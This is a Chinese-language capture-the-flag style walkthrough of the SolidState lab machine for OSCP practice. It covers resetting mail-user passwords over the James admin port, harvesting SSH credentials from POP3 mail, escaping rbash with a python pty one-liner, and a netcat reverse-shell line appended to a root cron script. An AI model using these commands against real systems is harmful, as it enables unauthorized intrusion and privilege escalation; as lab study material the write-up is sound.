OSCP打靶大冒险之Solidstate:多端口获取信息,shell逃逸,计划任务提权

声明!

学习资源来自B站up主 **泷羽sec** 有兴趣的师傅可以关注一下,如涉及侵权马上删除文章,笔记只是方便各位师傅的学习和探讨,文章所提到的网站以及内容,只做学习交流,其他均与本人以及泷羽sec团队无关,切勿触碰法律底线,否则后果自负!!!!有兴趣的小伙伴可以点击下面连接进入b站主页[B站泷羽sec](https://space.bilibili.com/350329294)

有想要了解oscp认证证书的可以私信我哦,泷羽sec新年特惠!!!

Solidstate靶机wp

环境:

攻击机:kali ip地址:192.168.66.141

靶机:Solidstate ip地址:192.168.66.135



安装好靶机后,nmap扫描出靶机地址

使用-sS和-sV参数查看端口详细信息,发现4555端口开启了,可以利用远程执行命令的漏洞

使用dirb查看该网站存在的文件夹



到浏览器中查看一下该网站

好像都没什么特别有用的信息,回到4555端口,尝试使用nc和弱口令连接,连接成功了

使用ls命令提示没有该命令,使用help命令看看

发现有几个命令可能能利用一个是listusers列出用户,另一个是setpassword重置密码

发现有五个用户,尝试将他们的密码都重置成123

尝试连接ssh,但是失败,密码不对

这个端口好像没啥用了,但是发现还有个110/pop3端口,POP3服务器是遵循POP3协议的接受邮件服务器,用于接收电子邮件

用刚刚的用户名和改了的密码登录,登陆成功了

使用list命令查看文件和retr命令下载文件

(RETR和STOR命令是FTP协议中的下载和上传命令, 可以针对文件和目录)

第一个用户没有什么信息,切换用户

第二个也没有,再切

第三个用户爆出了一些信息,记录下来

第四个用户也有些信息,并且retr 2居然直接爆出了账号和密码

username: mindy

pass: P@55W0rd1!2@

试着使用ssh连接,连接成功了

ls出了一个user.txt文件,cat试一下,发现是一段密文

但是在想尝试切到其他文件夹时,发现切换不了,在报错的前缀里面看到rbash,是受限制的shell

尝试使用一句话绕过:

ssh mindy@192.168.66.135 "export TERM=xterm; python -c 'import pty; pty.spawn(\"/bin/sh\")'"

(如果环境中存在python环境且没有被封禁,"export TERM=xterm; python -c 'import pty; pty.spawn(\"/bin/sh\")'"是通用的)

可以正常使用了

在上面的信息中,可以看到ssh的凭证来自于james用户

看一下james用户的进程运行情况,发现多次出现一个opt的文件夹

切换到opt目录,ls列一下文件列表有一个py文件是root权限,可能可以利用

好像是要改什么东西

使用一句话追加到py文件,使其能反弹shell到攻击机

echo "os.system('/bin/nc -e /bin/bash 192.168.66.141 9999')" >> tmp.py

执行文件反弹到攻击机,提权成功

一开始是使用覆盖的写法写入python文件,后面去查了一下加上群友的提醒发现原文件是root执行了一个定期任务,隔一分钟执行一次该文件,将其覆盖写入后原来的定时执行模块就被删除了,导致我之前死活提权不成功

本次靶机主要是在多个端口中获取信息,在4555端口修改邮箱用户的密码,在110端口通过邮箱用户获取到ssh登陆密码,然后通过python的一句话命令执行shell逃逸,再通过计划任务的py文件进行提权